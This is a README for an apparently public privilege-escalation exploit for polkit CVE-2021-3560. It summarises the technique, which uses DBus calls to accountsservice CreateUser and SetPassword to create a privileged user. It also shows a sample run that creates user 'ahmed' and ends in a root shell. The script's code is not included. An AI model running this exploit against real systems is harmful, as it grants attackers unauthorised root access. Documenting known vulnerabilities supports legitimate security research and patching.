 Polkit-exploit - CVE-2021-3560
Privilege escalation with polkit - CVE-2021-3560
Summary
CVE-2021-3560 is an authentication bypass on polkit, which allows unprivileged user to call privileged methods using
DBus, in this exploit we will call 2 privileged methods provided by accountsservice (CreateUser and SetPassword),
which allows us to create a priviliged user then setting a password to it and at the end logging as the created user
and then elevate to root.
Exploit Code Author
Ahmad Almorabea @almorabea http://almorabea.net
Usage
test@ubuntu:~/Desktop$ python3 CVE-2021-3560.py
**************
Exploit: Privilege escalation with polkit - CVE-2021-3560
Exploit code written by Ahmad Almorabea @almorabea
Original Exploit Author: Kevin Backhouse
For more details check this: https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-linux-w
[+]Starting the Exploit
[+] User Created with the name of ahmed
[+] Timed out at: 0.008446890996407191
[+] Timed out at: 0.008934336684707084
[+] Exploit Completed, your new user is 'Ahmed' just log into it like, 'su ahmed', and then 'sudo su' t
bash: cannot set terminal process group (46983): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/home/test/Desktop# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/home/test/Desktop# whoami
root
root@ubuntu:/home/test/Desktop#